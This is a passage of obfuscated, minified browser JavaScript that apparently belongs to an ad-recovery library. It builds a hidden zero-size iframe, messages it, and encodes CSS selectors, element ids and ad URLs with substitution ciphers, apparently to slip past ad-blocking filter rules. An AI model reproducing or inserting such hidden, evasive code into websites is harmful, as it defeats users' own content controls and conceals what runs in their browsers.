g=arguments[XF(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,h['c'])((k,d)=>{const Xi=XF;try{const u=new XMLHttpRequest();u[Xi(0xbbc)]=j=>{const XT=Xi;0x4===u[XT(0xf1a)]&&k(new U(u[XT(0xd3f)],u[XT(0xd4f)]));},u[Xi(0x2d3)](y,G),u[Xi(0xa17)](g);}catch(j){d(j);}});}}},0xe8e:(T,J,X)=>{'use strict';X['d'](J,{'Y':()=>g,'p':()=>k});var h=X(0x2197),U=X(0xd17),S=X(0x81);let y=null,G=!0x1;function g(d){const XJ=a2M;if(null===y){y=document[XJ(0x2f4)](XJ(0xf7f)),y[XJ(0xc12)][XJ(0xebc)](XJ(0xaca),'0'),y[XJ(0xc12)][XJ(0xebc)](XJ(0xd9d),'0'),y[XJ(0xc12)][XJ(0xebc)](XJ(0x4b3),XJ(0x4d7)),y[XJ(0xc12)][XJ(0xebc)](XJ(0x7b0),XJ(0x861)),U['A'][XJ(0x70d)]()[XJ(0x2ae)][XJ(0x4c4)](y,XJ(0x615),XJ(0x95e));const u=(0x0,S['Wq'])({'protectUrlContext':d,'url':h['A'][XJ(0x560)]+XJ(0xc82),'endpoint':h['A'][XJ(0x560)]});U['A'][XJ(0x70d)]()[XJ(0x2ae)][XJ(0x4c4)](y,XJ(0xfc5),XJ(0xc15)[XJ(0xb77)](u,XJ(0x3f1)));const j=Q=>{const XX=XJ;XX(0x4a7)===Q[XX(0x84d)][XX(0xd98)]&&(G=!0x0,window[XX(0x1ff)](XX(0xd1d),j));};window[XJ(0xece)](XJ(0xd1d),j),document[XJ(0xdf3)][XJ(0x1018)](y);}return y;}const k=async(d,u)=>new Promise(async(j,Q)=>{const Xh=a2M,D=g(d);for(;!G;)await new Promise(f=>setTimeout(f,0x7b));const N=U['A'][Xh(0x70d)]()[Xh(0x7b5)][Xh(0x70d)][Xh(0x4c4)](D,window);if(!N)return j(!0x0);const w=new MessageChannel();w[Xh(0xc54)][Xh(0x627)]=f=>{const XU=Xh;j(f[XU(0x84d)]);},N[Xh(0x135)]({'type':Xh(0x48d),'src':u},'*',[w[Xh(0x6ba)]]);});},0x380:(T,J,X)=>{'use strict';const XS=a2M;X['d'](J,{'Bo':()=>A,'VS':()=>w,'pI':()=>H,'sU':()=>K,'ts':()=>O,'v5':()=>q,'xP':()=>z,'yu':()=>I});var U=X(0x81);const S=[XS(0xa99),XS(0x1bd),XS(0x300),XS(0x9e0),XS(0x83f),XS(0x5c7),XS(0x6f5),XS(0x5a8),XS(0x66c),XS(0x8c4),XS(0xa88),XS(0x566),XS(0xf01),XS(0xfa6),XS(0xba3),XS(0x76c),XS(0xd82),XS(0xe1e),XS(0x9fd),XS(0xe1b),XS(0xda7),XS(0xbf5),XS(0xc55),XS(0xf04),XS(0x832),XS(0xebd),XS(0x3fd),XS(0x84e),XS(0x837),XS(0x9b6),XS(0xe8e),XS(0x880),XS(0x41c),XS(0xdb8),XS(0xd45),XS(0x7c1),XS(0x189),XS(0xba9),XS(0xcc8),XS(0x904),XS(0x685),XS(0xb6f),XS(0xe9e),XS(0x416),XS(0xff2),XS(0x105),XS(0xce4),XS(0xabb),XS(0x52e),XS(0x450),XS(0x2d2),XS(0x49c),XS(0xba3),XS(0x8e4),XS(0xbaa),XS(0xf1),XS(0xc58),XS(0xc70),XS(0x1e3),XS(0xdb6),XS(0x9d7),XS(0xff4),XS(0x19d),XS(0x86f),XS(0x5db),XS(0x8c0),XS(0x317),XS(0xb60),XS(0x1008),XS(0x456),XS(0x106a),XS(0x5b6),XS(0xf8a),XS(0x9f0),XS(0x597),XS(0xe98),XS(0x771),XS(0x699),XS(0x9f7),XS(0xeca),XS(0xb6f),XS(0xd20),XS(0x1072),XS(0x90a),XS(0x7b2),XS(0x5e9),XS(0xec7),XS(0x6b9),XS(0xe61),XS(0xf74),XS(0xf69),XS(0xb7d),XS(0x81e),XS(0xcdd),XS(0x382),XS(0x106e),XS(0x871),XS(0xa8f),XS(0x4c7),XS(0x9a5),XS(0x74c),XS(0x943),XS(0x732),XS(0x384),XS(0xec5),XS(0x6db),XS(0x789),XS(0x6dd),XS(0xb3f),XS(0x7de),XS(0x254),XS(0xd7a),XS(0xc55),XS(0xbb2),XS(0xac6),XS(0xeb5),XS(0x4cc),XS(0x5a2),XS(0xd85),XS(0x1e2),XS(0x14e),XS(0x217),XS(0x31d),XS(0xec1),XS(0xaef),XS(0x8ab),XS(0xa23),XS(0x11f),XS(0xfdd),XS(0xe5f),XS(0x4de),XS(0xe60),XS(0x8b4),XS(0x22c),XS(0x683),XS(0x1f2),XS(0xd6e),XS(0xfc),XS(0x27f),XS(0x7df),XS(0xb66),XS(0xf23),XS(0xf1c),XS(0x275),XS(0xc49),XS(0xc7b),XS(0xee0),XS(0xca3),XS(0x47d),XS(0xab2),XS(0x255),XS(0x898),XS(0xc24),XS(0x794),XS(0xe23),XS(0xf60),XS(0x7fa),XS(0x1e6),XS(0x36d),XS(0x808),XS(0x182),XS(0x423),XS(0x739),XS(0xa69),XS(0x885),XS(0x337),XS(0xe82),XS(0x849),XS(0x8a9),XS(0x844),XS(0xf92),XS(0x3e8),XS(0x8db),XS(0xb4f),XS(0x7b8),XS(0x1048),XS(0x424),XS(0x14b),XS(0x4ed),XS(0xcb6),XS(0x7ae),XS(0xecc),XS(0x30a),XS(0xc90),XS(0x399),XS(0x6a6),XS(0xdbd),XS(0x7ce),XS(0x776),XS(0x5a4),XS(0x1a4),XS(0xb50),XS(0x258),XS(0xa64),XS(0xa10),XS(0x666),XS(0xaa3),XS(0x1027),XS(0x8de),XS(0x103a),XS(0xc90),XS(0x7aa),XS(0xc37),XS(0x514),XS(0xcd0),XS(0xb75),XS(0x865),XS(0xd70),XS(0x690),XS(0x103d),XS(0x6c9),XS(0x494),XS(0x742),XS(0x759),XS(0x179),XS(0x362),XS(0x24d),XS(0x422),XS(0xfc3),XS(0xe2e),XS(0x5f2),XS(0xef4),XS(0x911),XS(0x4b1),XS(0x942),XS(0x680),XS(0xab7),XS(0xa19),XS(0xeaa),XS(0xd3c),XS(0x6e8),XS(0x49a),XS(0x3cb),XS(0x46d),XS(0xca6),XS(0xe6b),XS(0x458),XS(0xcc3),XS(0x4e7),XS(0x215),XS(0x7c7),XS(0x65a),XS(0x58d),XS(0x36f),XS(0x5d6),XS(0x7f9),XS(0xb2c),XS(0x2bd),XS(0xc7d),XS(0x1e7),XS(0xd30),XS(0xe69),XS(0xef2),XS(0xdda),XS(0xea4),XS(0x164),XS(0xc99),XS(0xc0f),XS(0x77f),XS(0x7d1),XS(0xa0c),XS(0xc59),XS(0xfe1),XS(0xc6c),XS(0x892),XS(0x167),XS(0xb2b),XS(0xd31),XS(0x935),XS(0xf7b),XS(0x9e5)],G=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[XS(0x1f5),XS(0xd4d),XS(0xb92),XS(0xc6b),XS(0x5ad),XS(0xe11),'Ad',XS(0xe39),XS(0x1a6),XS(0xfe4),XS(0xaaf),XS(0xa4f),XS(0x318),XS(0x556),XS(0xee2),XS(0x969),XS(0xf9b),XS(0x45d),XS(0x2b0),XS(0xe3d),XS(0x527),XS(0x552),XS(0xa38),XS(0xbb7),XS(0xca9),XS(0x468),XS(0x106f),XS(0x3e0),XS(0xc52),XS(0x94a),XS(0x50e),XS(0xfd9),XS(0xedb),XS(0xcb3),XS(0x237),XS(0xb31),XS(0x1004),XS(0x2aa),XS(0x10e),XS(0xb4b),XS(0x242),XS(0x5e1),XS(0xf6),XS(0x24e),XS(0x81a),XS(0xbdc),XS(0x1bb),XS(0xfb0),XS(0x6e4),XS(0x73f),XS(0x5e0),XS(0xab3),XS(0xf20),XS(0xb64),XS(0x1034),XS(0xa78),XS(0x96e),XS(0x476)],j=['ad',XS(0x5c1),'Ad',XS(0x2c5)],Q=[XS(0x324),XS(0x9b4),XS(0x537)],D=[],N=[{'key':XS(0xe4c),'value':[XS(0xedf)]}];function w(Z){const Xt=XS;var R,B,P,Y,W,L,V0,V1,V2,V3;const V4=[...j,...null!==(R=null==Z?void 0x0:Z['id'])&&void 0x0!==R?R:[]],V5=[...k,...null!==(B=null==Z?void 0x0:Z[Xt(0x1032)])&&void 0x0!==B?B:[]],V6=[...S,...null!==(P=null==Z?void 0x0:Z[Xt(0xae3)])&&void 0x0!==P?P:[]][Xt(0xe73)](Vi=>Xt(0x8f0)!==Vi),V7=[...G,...null!=Z&&Z[Xt(0xfc2)]?[new RegExp(Z[Xt(0xfc2)][Xt(0xbf3)]('|'))]:[]],V8=[...D,...null!==(Y=null==Z?void 0x0:Z[Xt(0x61c)])&&void 0x0!==Y?Y:[]],V9=[...null!==(W=null==Z?void 0x0:Z[Xt(0x651)])&&void 0x0!==W?W:[]],VV={'id':[{'type':Xt(0x6cb),'value':Xt(0x6b3)},{'type':Xt(0x6cb),'value':Xt(0x2d8)},{'type':Xt(0x6cb),'value':Xt(0xe59)},...null!==(L=null==Z||null===(V0=Z[Xt(0xe2c)])||void 0x0===V0?void 0x0:V0['id'])&&void 0x0!==L?L:[]],'url':[{'type':Xt(0xbf1),'value':Xt(0x9b5)},...null!==(V1=null==Z||null===(V2=Z[Xt(0xe2c)])||void 0x0===V2?void 0x0:V2[Xt(0xf59)])&&void 0x0!==V1?V1:[]]},VM=[...Q,...null!==(V3=null==Z?void 0x0:Z[Xt(0xf56)])&&void 0x0!==V3?V3:[]],Vb=Vi=>Vi[Xt(0xe7c)](/[.*+?^${}()|[\]\\]/g,Xt(0xd99)),VF=new RegExp([...V5[Xt(0x599)](Vb),...V4[Xt(0x599)](Vi=>'\x5cb'[Xt(0xb77)](Vb(Vi),'\x5cb')),...VM[Xt(0x599)](Vb),...V6[Xt(0x599)](Vb),...V7[Xt(0x599)](Vi=>Vi[Xt(0xeb9)])][Xt(0xbf3)]('|'));return{'ids':V4,'idSubstrings':V5,'idRegex':new RegExp(V5[Xt(0xbf3)]('|')),'cssTargetRegex':VF,'domains':V6,'urlRegexes':V7,'selectorsToForceProtect':V9,'attributes':VM,'attributeValueKeys':N,'tagName':V8,'exclusionRules':VV};}function A(Z,R){const Xy=XS;return!(!Z[Xy(0x11c)][Xy(0xd3b)](R)&&!Z[Xy(0x761)][Xy(0x814)](R))&&!Z[Xy(0xe2c)]['id'][Xy(0xb94)](x=>Xy(0xbf1)===x[Xy(0xd98)]?x[Xy(0xd75)]===R:Xy(0x6cb)===x[Xy(0xd98)]?R[Xy(0xd3b)](x[Xy(0xd75)]):void x[Xy(0xd98)]);}function H(Z,R){const XG=XS;if(null==R||''===R)return!0x1;const x=(0x0,U['GX'])(R);return!!x&&(!(!Z[XG(0xee1)][XG(0xb94)](v=>x[XG(0xe6d)][XG(0xc43)](v))&&!Z[XG(0x966)][XG(0xb94)](v=>v[XG(0x814)](x[XG(0x561)])))&&!Z[XG(0xe2c)][XG(0xf59)][XG(0xb94)](v=>XG(0xbf1)===v[XG(0xd98)]?v[XG(0xd75)]===x[XG(0x561)]:XG(0x6cb)===v[XG(0xd98)]?x[XG(0x561)][XG(0xd3b)](v[XG(0xd75)]):void 0x0));}function I(Z,R){const Xg=XS;return R[Xg(0x38f)](Xg(0xc48))&&Z[Xg(0xf56)][Xg(0xd3b)](R);}function q(Z,R,x){const Xo=XS;return!!x&&Z[Xo(0xc0e)][Xo(0xb94)](v=>{const Xk=Xo;let {key:C,value:B}=v;return C===R&&B[Xk(0xd3b)](x);});}function K(Z,R){const Xd=XS;return!!(R[Xd(0x10b)]('id')&&A(Z,R['id'])||R[Xd(0x10b)](Xd(0x801))&&A(Z,R[Xd(0x947)])||R[Xd(0x10b)](Xd(0xa18))&&H(Z,R[Xd(0x764)](Xd(0xa18)))||R[Xd(0x10b)](Xd(0x561))&&H(Z,R[Xd(0x764)](Xd(0x561))));}function O(Z,R){const Xu=XS;return Z[Xu(0x61c)][Xu(0xb94)](x=>x[Xu(0x5a0)]()===R[Xu(0x5a0)]());}function z(Z,R){const Xj=XS;return Z[Xj(0xcd3)][Xj(0x814)](R);}},0x941:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>U});var h=X(0x9ea);const U={'encode':function(G){const XQ=a2M;let g=arguments[XQ(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,h['i7'])();return g['id']+G[XQ(0x486)]('')[XQ(0x599)](k=>g[XQ(0xeda)][XQ(0xd3b)](k)?String[XQ(0xed7)](g[XQ(0x2df)])+S(g[XQ(0xeda)],g[XQ(0xe34)],k):g[XQ(0xfbe)][XQ(0xd3b)](k)?String[XQ(0xed7)](g[XQ(0x710)])+S(g[XQ(0xfbe)],g[XQ(0x5ed)],k):S(g[XQ(0x694)],g[XQ(0xcf5)],k))[XQ(0xbf3)]('');},'decode':G=>{const XD=a2M,g=(0x0,h['i7'])(G[XD(0x709)](0x0,0x4));if(!g)throw new Error(XD(0xa4a)+G);const k=G[XD(0x709)](0x4);let d=0x0;return k[XD(0x486)]('')[XD(0x599)](u=>{const XN=XD;if(0x0==d&&u===String[XN(0xed7)](g[XN(0x2df)]))return d=0x1,'';if(0x0==d&&u===String[XN(0xed7)](g[XN(0x710)]))return d=0x2,'';if(0x0!=d){const j=d;if(d=0x0,0x1==j)return g[XN(0xe34)][XN(0xd3b)](u)?y(g[XN(0xeda)],g[XN(0xe34)],u):y(g[XN(0x694)],g[XN(0xcf5)],u)+u;if(0x2==j)return g[XN(0x5ed)][XN(0xd3b)](u)?y(g[XN(0xfbe)],g[XN(0x5ed)],u):y(g[XN(0x694)],g[XN(0xcf5)],u)+u;throw new Error(XN(0xd40)+j);}return y(g[XN(0x694)],g[XN(0xcf5)],u);})[XD(0xbf3)]('');}};function S(G,g,k){const Xw=a2M;if(0x1!==k[Xw(0x5e4)])throw new Error(Xw(0x75d));return G[Xw(0xd3b)](k)?g[G[Xw(0x33a)](k)]:k;}function y(G,g,k){const Xf=a2M;if(0x1!==k[Xf(0x5e4)])throw new Error(Xf(0x75d));return g[Xf(0xd3b)](k)?G[g[Xf(0x33a)](k)]:k;}},0x9ea:(T,J,X)=>{'use strict';const Xp=a2M;X['d'](J,{'$o':()=>y,'i7':()=>S});var h=X(0x2197),U=X(0x1fa9);function S(j){const XA=a2M;return j?u[XA(0xdb0)](Q=>Q['id']===j):h['A'][XA(0x2c7)]?g[0x0]:U['A'][XA(0xf81)](g);}const y=()=>g[g[Xp(0x5e4)]-0x1];function G(j){const XH=Xp,Q=[XH(0x4e8),XH(0xf7d),XH(0x980),XH(0x30f),XH(0x7be),XH(0xe9b),XH(0xfab),XH(0x517),XH(0x6e0)],D={};for(let N=0x0;N<Q[XH(0x5e4)];N++){const w=j[N];D[atob(Q[N])]=XH(0x7a9)==typeof w?atob(w):w;}return D;}const g=[[Xp(0x364),Xp(0xe86),Xp(0x604),0x75,Xp(0x9d8),Xp(0x4ae),0x39,Xp(0xdf1),Xp(0x838)],[Xp(0x8fc),Xp(0x4ac),Xp(0x675),0x75,Xp(0x8fe),Xp(0x87f),0x73,Xp(0x642),Xp(0x2fe)],[Xp(0xab4),Xp(0xeb8),Xp(0x1e9),0x61,Xp(0x2ee),Xp(0x520),0x72,Xp(0x986),Xp(0xa1d)],[Xp(0xdc3),Xp(0x857),Xp(0x551),0x6a,Xp(0x24a),Xp(0xf28),0x35,Xp(0x498),Xp(0x8ba)]][Xp(0x599)](j=>G(j)),k=[[Xp(0x51f),Xp(0x3a2),Xp(0xcaa),0x77,Xp(0x41a),Xp(0xe84),0x66,Xp(0x48f),Xp(0xf07)],[Xp(0x35c),Xp(0xd56),Xp(0x331),0x39,Xp(0x6fe),Xp(0x51e),0x65,Xp(0x7fe),Xp(0xf25)],[Xp(0x20a),Xp(0x336),Xp(0xb3e),0x66,Xp(0x5a3),Xp(0x825),0x38,Xp(0x4a3),Xp(0xd8e)],[Xp(0x259),Xp(0x1c3),Xp(0xdd3),0x61,Xp(0x7fc),Xp(0x224),0x73,Xp(0x2a2),Xp(0x5b9)],[Xp(0xc20),Xp(0xdec),Xp(0xccc),0x79,Xp(0xa0a),Xp(0x482),0x6e,Xp(0x48e),Xp(0x8b5)],[Xp(0x916),Xp(0x549),Xp(0x6a4),0x76,Xp(0xafa),Xp(0x174),0x73,Xp(0x856),Xp(0x981)],[Xp(0xae8),Xp(0x3db),Xp(0x518),0x70,Xp(0x7cb),Xp(0x988),0x72,Xp(0xb87),Xp(0xb17)],[Xp(0x8f3),Xp(0xb78),Xp(0x3f2),0x6b,Xp(0x127),Xp(0xf77),0x68,Xp(0xd9f),Xp(0xb06)],[Xp(0x238),Xp(0xc16),Xp(0x108f),0x73,Xp(0x41f),Xp(0x2bc),0x68,Xp(0xd27),Xp(0x9a6)],[Xp(0x9ce),Xp(0xdc6),Xp(0x656),0x61,Xp(0x9fe),Xp(0xac1),0x65,Xp(0xcd2),Xp(0x862)],[Xp(0x8a6),Xp(0x746),Xp(0x2b2),0x6a,Xp(0xe87),Xp(0xd36),0x6b,Xp(0xf86),Xp(0xc3e)],[Xp(0xc87),Xp(0x25f),Xp(0x301),0x66,Xp(0xcc2),Xp(0x833),0x39,Xp(0x7dc),Xp(0x3de)],[Xp(0x284),Xp(0x143),Xp(0x89f),0x67,Xp(0x376),Xp(0xabe),0x61,Xp(0x6df),Xp(0xe9f)],[Xp(0xb6b),Xp(0x756),Xp(0xa3e),0x38,Xp(0x3ca),Xp(0xf9),0x31,Xp(0x805),Xp(0xc9f)],[Xp(0x802),Xp(0xa00),Xp(0xc2d),0x6f,Xp(0x565),Xp(0xcb2),0x68,Xp(0x3a8),Xp(0x100b)],[Xp(0xee4),Xp(0x557),Xp(0x8d9),0x6b,Xp(0xfbd),Xp(0x650),0x32,Xp(0xc56),Xp(0x1023)]][Xp(0x599)](j=>G(j)),u=[...g,...k];},0x120e:(T,J,X)=>{'use strict';const XI=a2M;X['d'](J,{'Gb':()=>k,'OC':()=>g,'Y_':()=>G,'oi':()=>u,'xm':()=>y});var h=X(0x1e87),U=X(0x941),S=(X(0x2197),X(0x1fa9));const y=[XI(0xbf8),XI(0xcda),XI(0x84f),XI(0x8da),XI(0x1043),XI(0x728),XI(0xad1),XI(0xe50),XI(0xa8e),XI(0x1020),XI(0x4cb),XI(0x66a),XI(0x1066),XI(0x98b),XI(0xc1e),XI(0x107a),XI(0xf3d),XI(0xa31),XI(0x105e),XI(0x3d9),XI(0xafc),XI(0x496),XI(0x379),XI(0xa67),XI(0x1092),XI(0x57d),XI(0x7bf),XI(0xd58),XI(0x151),XI(0xdf4),XI(0xe28),XI(0xd24),XI(0x42b),XI(0x196),XI(0xf0e),XI(0xf79),XI(0x810),XI(0x99c),XI(0xe3a),XI(0xe68),XI(0x6b7),XI(0x519),XI(0x54d),XI(0xa75),XI(0x1cd),XI(0xb93),XI(0xbe7),XI(0x6cf),XI(0x3e0),XI(0x2a3),XI(0x32d),XI(0xb8b),XI(0x7ee),XI(0x94b),XI(0xe03),XI(0xfa7),XI(0x5f6)];function G(j){const Xq=XI;return void 0x0===j?-0x1:y[Xq(0x33a)](j);}function g(j){const XK=XI,Q=U['A'][XK(0xeb4)](j),D=S['A'][XK(0x947)](),N=Q[XK(0xe7c)](XK(0xb1f),'\x22'[XK(0xb77)](D,'\x22')),w=JSON[XK(0x48c)](N);return w[XK(0x10f)]=w[D],delete w[D],w;}function k(j){const Xc=XI;return!!(window[Xc(0xce6)][Xc(0xeb)]+window[Xc(0xce6)][Xc(0xe44)])[Xc(0xd3b)](Xc(0x918))||Xc(0x784)===h['A'][Xc(0x70d)](Xc(0x5dd),!0x1)||Xc(0x38e)!==h['A'][Xc(0x70d)](Xc(0x5dd),!0x1)&&Math[Xc(0xbd4)]()<j;}function u(j){const Xm=XI;try{if(!window[Xm(0xb5f)]||!(Xm(0x460)in window[Xm(0xb5f)]))return!0x1;const Q=window[Xm(0xb5f)][Xm(0x460)];return!(!Q[Xm(0x2ec)]||!Q[Xm(0x150)])&&Q[Xm(0x2ec)]/Q[Xm(0x150)]>=j;}catch(D){return!0x1;}}},0x13e7:(i,T,J)=>{'use strict';const XO=a2M;J['d'](T,{'H':()=>h,'e':()=>X});const X=U=>U[XO(0xd3b)](XO(0xaca))||U[XO(0xd3b)](XO(0xd9d))?U=(U=(U=(U=U[XO(0xe7c)](/(^width\s*:)/g,XO(0xa29)))[XO(0xe7c)](/([^-]width\s*:)/g,XO(0xa29)))[XO(0xe7c)](/(^height\s*:)/g,XO(0xa29)))[XO(0xe7c)](/([^-]height\s*:)/g,XO(0xa29)):U,h=U=>U[XO(0xd3b)](XO(0xaca))||U[XO(0xd3b)](XO(0xd9d))?U=(U=(U=(U=U[XO(0xe7c)](/(^width\s*:)   /g,'$1'))[XO(0xe7c)](/([^-]width\s*:)   /g,'$1'))[XO(0xe7c)](/(^height\s*:)   /g,'$1'))[XO(0xe7c)](/([^-]height\s*:)   /g,'$1'):U;},0x1a13:(T,J,X)=>{'use strict';const Xs=a2M;X['d'](J,{'QS':()=>O,'Qw':()=>q,'Vd':()=>K,'dv':()=>D,'hB':()=>Z,'oY':()=>z,'sR':()=>N});var U=X(0xf26),S=X(0x81),G=X(0x13a3),k=X(0x2197),j=X(0x13e7),Q=X(0x2374);const D=C=>{const Xa=a2M;let {protectUrlContext:B,stylesheet:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xa(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1,tagNameFilter:V2,isPageLevel:V3=!0x1}=C;return x({'protectUrlContext':B,'stylesheet':P,'direction':Xa(0x6dc),'context':Xa(0x9e4),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1,'tagNameFilter':V2,'isPageLevel':V3});},N=C=>x({'stylesheet':C,'direction':Xs(0x461),'context':Xs(0x9e4)}),A=Xs(0x914)!=typeof window,H=(0x0,Q['_'])(A),I=(0x0,Q['_'])(A),q=C=>{const Xz=Xs;let {protectUrlContext:B,selector:P,key:Y,idFilter:E,attributeFilter:W,tagNameFilter:L}=C;const V0=E||W||L?H:I;let V1=V0[Xz(0x70d)](P);return V1||(V1=x({'protectUrlContext':B,'stylesheet':P,'direction':Xz(0x6dc),'context':Xz(0xaaa),'baseUrl':'','key':Y,'idFilter':E,'attributeFilter':W,'tagNameFilter':L}),V0[Xz(0x1068)](P,V1)),V1;},K=C=>{const Xe=Xs;let {protectUrlContext:B,style:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xe(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1}=C,V2=x({'protectUrlContext':B,'stylesheet':P,'direction':Xe(0x6dc),'context':Xe(0xc1a),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1});return P[Xe(0xc43)](';')&&!V2[Xe(0xc43)](';')&&(V2+=';'),V2;},O=C=>{const XZ=Xs;let B=x({'stylesheet':C,'direction':XZ(0x461),'context':XZ(0xc1a)});return C[XZ(0xc43)](';')&&!B[XZ(0xc43)](';')&&(B+=';'),B;},z=C=>{const Xl=Xs;let {protectUrlContext:B,value:P,baseUrl:Y='',key:E,endpoint:W=k['A'][Xl(0x560)],idFilter:L,urlFilter:V0,attributeFilter:V1}=C;return x({'protectUrlContext':B,'stylesheet':P,'context':Xl(0xd75),'direction':Xl(0x6dc),'baseUrl':Y,'key':E,'endpoint':W,'idFilter':L,'urlFilter':V0,'attributeFilter':V1});},Z=C=>x({'stylesheet':C,'direction':Xs(0x461),'context':Xs(0xd75)});function R(C,B,P){const Xn=Xs,Y=G['z1'][Xn(0x5e4)];if('*='===C){const E=P(B);B=(0x0,G['_'])(E)?E[Xn(0x709)](Y+0x4):E;}else{if('$='===C){const W=P(B);B=(0x0,G['_'])(W)?W[Xn(0x709)](Y+0x4):W;}else B=P(B);}return B;}function x(C){const Xr=Xs,{stylesheet:B,context:P}=C;let Y,E,W,L;if(Xr(0x6dc)===C[Xr(0xd29)]){const {protectUrlContext:V2,baseUrl:V3,key:V4,endpoint:V5=k['A'][Xr(0x560)],isPageLevel:V6}=C;Y=V7=>C[Xr(0x4c2)]&&!C[Xr(0x4c2)](V7)?V7:(0x0,G['md'])(V7[Xr(0x486)]('\x5c')[Xr(0xbf3)](''),V4),E=function(V7){const XR=Xr;let V8=arguments[XR(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S['MN'][XR(0xb76)];return V7[XR(0x38f)]('{{')&&V7[XR(0xc43)]('}}')?V7:V7[XR(0x38f)]('.')&&!V7[XR(0x38f)]('./')&&!V7[XR(0x38f)](XR(0xf6d))||V7[XR(0x38f)]('#')?q({'protectUrlContext':V2,'selector':V7,'key':V4,'idFilter':C[XR(0x4c2)],'attributeFilter':C[XR(0x355)]}):C[XR(0x2ab)]&&!C[XR(0x2ab)](V7)?V7:(V6&&V8===S['MN'][XR(0x991)]&&(V8=S['MN'][XR(0xfb)]),(0x0,S['Wq'])({'protectUrlContext':V2,'url':V3?new URL(V7,V3)[XR(0x561)]:V7,'kind':V8,'key':V4,'endpoint':V5}));},W=V7=>C[Xr(0x355)]&&!C[Xr(0x355)](V7)?V7:Xr(0xc48)[Xr(0xb77)]((0x0,G['md'])(V7[Xr(0x709)](0x5),V4)[Xr(0x5a0)]()),L=V7=>C[Xr(0x12a)]&&C[Xr(0x12a)](V7)?Xr(0x8b8)+(0x0,G['md'])(V7[Xr(0x5a0)](),V4):V7;}else Xr(0x461)===C[Xr(0xd29)]?(Y=V7=>(0x0,G['_'])(V7)?(0x0,G['ks'])(V7):V7,E=V7=>(0x0,S['EW'])(V7)?(0x0,S['sH'])(V7)[Xr(0xb85)]:V7,W=V7=>(0x0,G['_'])(V7[Xr(0x709)](0x5))?Xr(0xc48)+(0x0,G['ks'])(V7[Xr(0x709)](0x5)[Xr(0x5a0)]()):V7,L=V7=>V7[Xr(0x38f)](Xr(0x8b8))&&(0x0,G['_'])(V7[Xr(0x709)](0x3))?(0x0,G['ks'])(V7[Xr(0x709)](0x3)):V7):Xr(0xff9)===C[Xr(0xd29)]&&(Y=V7=>V7,E=V7=>{const Xx=Xr;try{return new URL(V7,C[Xx(0x39f)])[Xx(0x561)];}catch(V8){return V7;}},W=V7=>V7,L=V7=>V7);const V0=[],V1=(0x0,U['qg'])(B,{'context':P});return(0x0,U['GG'])(V1,{'enter'(V7){const Xv=Xr;var V8,V9,VV,VM,Vb,VF,Vi;V0[Xv(0x1041)](V7);const VT=V0[Xv(0x5e4)]>=0x3&&Xv(0x37e)===V0[V0[Xv(0x5e4)]-0x3][Xv(0x294)];if(Xv(0xd0e)===V7[Xv(0xd98)])V7[Xv(0x294)]=Y(V7[Xv(0x294)]);else{if(Xv(0x8c2)===V7[Xv(0xd98)])V7[Xv(0x294)]=Y(V7[Xv(0x294)]);else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&V7[Xv(0x294)][Xv(0x294)][Xv(0x38f)](Xv(0xc48)))V7[Xv(0x294)][Xv(0x294)]=W(V7[Xv(0x294)][Xv(0x294)]);else{if(Xv(0xea8)!==V7[Xv(0xd98)]||Xv(0xa98)!==V7[Xv(0x294)][Xv(0xd98)]||'id'!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0x7d2)!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1b2)!==V7[Xv(0x294)][Xv(0x294)]||Xv(0x1be)!==(null===(V8=V7[Xv(0xd75)])||void 0x0===V8?void 0x0:V8[Xv(0xd98)])){if(Xv(0xea8)!==V7[Xv(0xd98)]||Xv(0xa98)!==V7[Xv(0x294)][Xv(0xd98)]||Xv(0xaca)!==V7[Xv(0x294)][Xv(0x294)]&&Xv(0xd9d)!==V7[Xv(0x294)][Xv(0x294)]||Xv(0x1be)!==(null===(V9=V7[Xv(0xd75)])||void 0x0===V9?void 0x0:V9[Xv(0xd98)])){if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0xc12)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(VV=V7[Xv(0xd75)])||void 0x0===VV?void 0x0:VV[Xv(0xd98)])&&(V7[Xv(0xd75)][Xv(0xd75)][Xv(0xd3b)](Xv(0xaca))||V7[Xv(0xd75)][Xv(0xd75)][Xv(0xd3b)](Xv(0xd9d)))){if(Xv(0x6dc)===C[Xv(0xd29)]){const VJ=(0x0,j['e'])(V7[Xv(0xd75)][Xv(0xd75)]);VJ!==V7[Xv(0xd75)][Xv(0xd75)]&&(V7[Xv(0xd75)][Xv(0xd75)]=V7[Xv(0xd75)][Xv(0xd75)]+',\x20'+VJ);}else{if(Xv(0x461)===C[Xv(0xd29)]){const VX=(0x0,j['H'])(V7[Xv(0xd75)][Xv(0xd75)]);VX!==V7[Xv(0xd75)][Xv(0xd75)]&&(V7[Xv(0xd75)][Xv(0xd75)]=VX);}}}else{if(Xv(0xea8)===V7[Xv(0xd98)]&&Xv(0xa98)===V7[Xv(0x294)][Xv(0xd98)]&&Xv(0xa18)===V7[Xv(0x294)][Xv(0x294)]&&Xv(0x1be)===(null===(VM=V7[Xv(0xd75)])||void 0x0===VM?void 